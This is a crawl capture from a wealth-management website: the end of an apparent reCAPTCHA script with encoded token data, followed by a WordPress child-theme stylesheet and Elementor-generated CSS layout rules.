nDn0kGdTU2YMKJZCJFYSzCmMKxe1stHcOYPMO2w7gnw6RjZsOBRnopwojCvMKhKwjDnsKXd8K4wrwDw6A6fhIEwq3CmkvDlz1Mw5pewqwTLsOow51oVjHDhcKgbE8Bw5fDtsKZw5XCkMOuwrbDrQ/DnhDCtmjDnHLCiMKaCmrCskgyAsKow41aw7TCi2vDicOwfFrDu13Du8OQYsO0JMK4woDClQQdw4olwowwPsKCwqx5wojCpWXDosK9PWzClj9xO8ODEnjDmRU/[base64]/[base64]/CmijCvDQKw7FCDMOyw5vDpcKzw7PCisOjfgDDkcObFXrCnClGWMKPw5YqamgAIyIFw51Uw7oVZGYxwo3DusO9S03CtCA+bMOOb2/[base64]/DhsK/[base64]/CnTtdVMO1wpTCgcOMwrLDr8K7wr9aCsK/[base64]/DpsOHwqrCpMKjJMKAwrjCmiDCh8KGwrwIXMOxDntPwo/CjsOYw4TCgh7DoGNDw7rDvUocw7lAw4TCq8OuMz/DhMOFw5xcw4PCi3QPZBrCiTDDuMKsw7PCrsKGFsKsw6IwG8OAw7fCosO8WTXDvlLCs3RTwpvDmy/Ch8KNHytjFEHCqcO+TMKmYirCtwLCgMKywrglwqTCsw3DlnVvw6TCvULClCjCncOGfsOAw5PCgXsle1/DgGdCMMOvYcKXU2MEXkLDvFZATAPCqBEYw5ZIw5PCp8O+YcOTwp7CpcOTw4nDoVYqcMKKQkTDtAstw5vDmMKhfFhYO8KPwrpgw7c4GXLDiMKZb8O+T0DCgx/Dp8K5w6EUB1kqQFgxw7J2wp1bwoHDq8KUw4XCnjvCsBpTTcKww50kNyjCmcOowpRKLStFwqUFcsKtaBPCuxs0w4zDtxfCn2IIenMjOzvDpCUGwr/Dj8OBGD9/[base64]/Di8KCw4EYVMO6w4ZBN8Ozw7tNJ8KGw4hGTcKZSDQrwrUdw67Ct8K3wq/CicKcRsOfwrbCo1Bqw7vCjFHChMKUYcOuAsONwo4rE8K/[base64]/DqgDCg8KIAEnCk0hjMENSAHw/woIow4LCgyHCv8K0wqjCt2IywqDCp1oWw7DCiSAXIQfDqkXDtMKnwr8Ow47Ct8O7w5vDqMKKw7FXbi8LDsKjNT4Qw4LCm8OuF8OlP8KWNMKww7TDoQgqPsOsXcOVwq1Bw7rDl23DsFPCpMO9w47ClHEDGcKzLhlVeFzDlMO+wpcEworCp8K1Jw/DtSwdIsO1w4FQw7wSwoVlwpLDt8KHb1vDv8KfwrTCrVbCvcKARcOOwpxew7vColfCqsKXMMOAGghlMsKbw5TDk2xfUcKzO8Ovwr9nW8KkeQ07K8KtAsObw7fCgT9aaBgIw6/DqMOgdH7Ci8OXw7vCrwLDoFjDg1XDqzoOwqbDqMKfw7fCvHQxMFQMwpQpdcOQwqAEw6LCohLDuAzDpHNYcD7DvMKBw7vDusK/ag/Ch17Cp1XCujbCscOtHcK5GsOVwptuEMKCw5F4bMKzwqY5cMOpw5RoSXV6UjrCtsOnMx/ChDjDimfDmwPDp2tvMMK6awoKw7PDqMKhw5UkwpVOE8OgfRnDoTzCvsOyw7VxZ1fDjcOcwphuYsODwqPDqcK5KsOlwqvCmhJsw4rClhpDBMKpwp/CncOeYsKmc8OVw5sgZMKDw5xFQcOjwqfDgx7CnsKZM33CvsKvAcODMMOEw7LDmcOHcDrDtsOkwoTCicOXc8KlwrDDqMOCw5RswqsQCgk4w5pBDHlvXCvDhFXCn8OGI8K8IcOew6sJWcOsBMKowpk7wq/CqMKpw4TDkgzDs8OgDMKqfShTZgTDp8KUH8OTwr3DjMKxwo5Ww6/DhQ9+KFHCnWw+f1xKFnQcwrQbG8Ogw5NKFwDCqDHDlcOHwrdTwrt/GsKSFFfDsSs3acKWXDVcwpDCi8OSa8KId1BYw6lcF3XChcOvPQHDhRpUwq/CqsKjw4Y/wpnDrMK+VsK9QE7Dvy/CtMOgw7HCuSBHw5/DtMOxwqLCkS19wo4Jw6FwcsOjJ8Kqw5/[base64]/DncKrwpRWD8Kfw5fCnSMqwqjDj3vDrTXDicKGw4Qvwq4/PWpuw7dUG8KLwq8zQWLCiDXCo3Few6lrwo4hOg7DoxLDjMOIwoNqB8OswrLCpsOBXD4lw6lPbBcew71JGMKiw5Qlwot8wol0Z8OZK8OzwrhpAGNPMG/DsSV2JzTCq8K0FcOkJ8ONGcOBIGYJwp8/cgjCn0LCk8Oow63DrcOSwrMUD2vDrMKjDVLDqlVjf35GM8OZIMKWcsKTw7zCqnzDtsOlw4fDtnozSi9EwrjCq8OMdsO3ZcKmw6M5woHDk8OResK1wpwowobDnQg+DyBxw6fDulUNM8Osw7sqwrTDg8OkLhFzP8KiFxbCuWLDmMOyCsOXAD/DusOKwq7DrkTClcKRSkQswrFaHjzCm2JCwqNED8ODwqpqV8KmRTfCvXoawrglw7LDpl93wphgH8OEVE/CswjCsnhfJlNyw6duwpvCnxF7wphbwrtmXAvCsMO5NMO2wrzDiGU9Yx5MEUPDoMOTw73DsMKUw7VffcOxcl8twpXDkxRfw4nDtMKFEC3DtMK8w5IePH7CkhhUw4YewpvCmEw/TMOvP39lw68hFcKFwrYOwqJAWcOGSMO4w7RgCgjDp27CrcKgAcK9O8K7GcKKw5PCrMKIwpA9w7zDsUwrwq/DignCmWxMw5dFew\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeHPZkUAAAAAMM25L23NEP4H73JRZntevPEugEH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,748],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cognizantwealth.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22H9UJ0GztlNPG6sw97Ahf0p0mNiE80lhc2knTPMWkY5E\\u003d\x22,1,0,null,1,1769393605562,0,0,[100,169,77,217,93],null,[37,93,32,253],\x22RC-bJFTLCZArGsfyA\x22,null,null,null,null,null,\x220dAFcWeA7tcSdEf55BBss8Iew2r2Can7L_GfWLsCx6Ns8SEz9jXT2F1qog7oHRHI-IWbJOA3_EB8GE12MmVzag0Q3m7zHgWikleQ\x22,1769476405530]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cognizantwealth.com/wp-content/themes/mesmerize-child-theme/style.css?ver=1.0
body_size: -130
content:
/*
Theme Name: Mesmerize Child Theme
Version: 1.0
Description: A child theme of Mesmerize
Author: michael.holleran
Template: mesmerize
*/

@import url("../mesmerize/style.css");


--- FILE ---
content_type: text/css
request_url: https://www.cognizantwealth.com/wp-content/uploads/elementor/css/post-3780.css?ver=1704809716
body_size: 1321
content:
.elementor-3780 .elementor-element.elementor-element-6316d7f4 > .elementor-container{min-height:45px;}.elementor-3780 .elementor-element.elementor-element-6316d7f4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3780 .elementor-element.elementor-element-6316d7f4:not(.elementor-motion-effects-element-type-background), .elementor-3780 .elementor-element.elementor-element-6316d7f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#262a2b;}.elementor-3780 .elementor-element.elementor-element-6316d7f4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3780 .elementor-element.elementor-element-6316d7f4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(28px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(28px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px/2);margin-left:calc(28px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px/2);margin-left:calc(-28px/2);}body.rtl .elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-28px/2);}body:not(.rtl) .elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3780 .elementor-element.elementor-element-7f6e194e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-icon{padding-right:13px;}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-item > a{font-size:12px;}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-3780 .elementor-element.elementor-element-10187277{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-widget-container{text-align:right;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:1.1em;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-social-icon i{color:#ffffff;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-social-icon svg{fill:#ffffff;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-social-icon:hover{background-color:#e8c204;}.elementor-3780 .elementor-element.elementor-element-75f9651 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3780 .elementor-element.elementor-element-75f9651:not(.elementor-motion-effects-element-type-background), .elementor-3780 .elementor-element.elementor-element-75f9651 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3780 .elementor-element.elementor-element-75f9651{border-style:solid;border-width:0px 0px 1px 0px;border-color:#d8d8d8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-3780 .elementor-element.elementor-element-75f9651 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3780 .elementor-element.elementor-element-60b37a1d img{width:435px;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu .elementor-item{font-size:15px;font-weight:500;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main .elementor-item{color:#262a2b;fill:#262a2b;padding-top:20px;padding-bottom:20px;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#0F70B4;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed .elementor-item:before,
					.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed .elementor-item:after{border-color:#0F70B4;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-underline .elementor-item:after,
					 .elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-overline .elementor-item:before,
					 .elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-double-line .elementor-item:before,
					 .elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--dropdown{background-color:#f9f9f9;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--dropdown a:hover,
					.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--dropdown a.highlighted{background-color:#e8c204;}.elementor-3780 .elementor-element.elementor-element-25096561{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-container{min-height:50vh;}.elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3780 .elementor-element.elementor-element-1ba6f250:not(.elementor-motion-effects-element-type-background), .elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0020b2;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-background-overlay{opacity:0.65;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3780 .elementor-element.elementor-element-1ba6f250{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3780 .elementor-element.elementor-element-6bd205c3{text-align:center;}.elementor-3780 .elementor-element.elementor-element-6bd205c3 .elementor-heading-title{color:#ffffff;font-size:65px;font-weight:900;line-height:1.2em;}.elementor-3780 .elementor-element.elementor-element-6bd205c3 > .elementor-widget-container{padding:0px 0px 15px 0px;}@media(min-width:768px){.elementor-3780 .elementor-element.elementor-element-18323496{width:20%;}.elementor-3780 .elementor-element.elementor-element-35074478{width:80%;}}@media(max-width:1024px){.elementor-3780 .elementor-element.elementor-element-6316d7f4{padding:10px 20px 10px 20px;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-social-icon{--icon-padding:0.9em;}.elementor-3780 .elementor-element.elementor-element-75f9651{padding:40px 20px 40px 20px;}.elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-container{min-height:800px;}.elementor-3780 .elementor-element.elementor-element-1ba6f250{padding:0px 25px 0px 025px;}}@media(max-width:767px){.elementor-3780 .elementor-element.elementor-element-6316d7f4{padding:10px 20px 10px 20px;}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-item > a{line-height:1.9em;}.elementor-3780 .elementor-element.elementor-element-6163a5b2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-widget-container{text-align:center;}.elementor-3780 .elementor-element.elementor-element-75f9651{padding:30px 20px 30px 20px;}.elementor-3780 .elementor-element.elementor-element-18323496{width:70%;}.elementor-3780 .elementor-element.elementor-element-60b37a1d img{width:200px;}.elementor-3780 .elementor-element.elementor-element-35074478{width:30%;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:44px !important;}.elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-container{min-height:450px;}.elementor-3780 .elementor-element.elementor-element-1ba6f250:not(.elementor-motion-effects-element-type-background), .elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3780 .elementor-element.elementor-element-1ba6f250{padding:0px 0px 0px 0px;}.elementor-3780 .elementor-element.elementor-element-6bd205c3 .elementor-heading-title{font-size:35px;}.elementor-3780 .elementor-element.elementor-element-6bd205c3 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-3780 .elementor-element.elementor-element-62a98bbd{width:70%;}.elementor-3780 .elementor-element.elementor-element-6163a5b2{width:30%;}}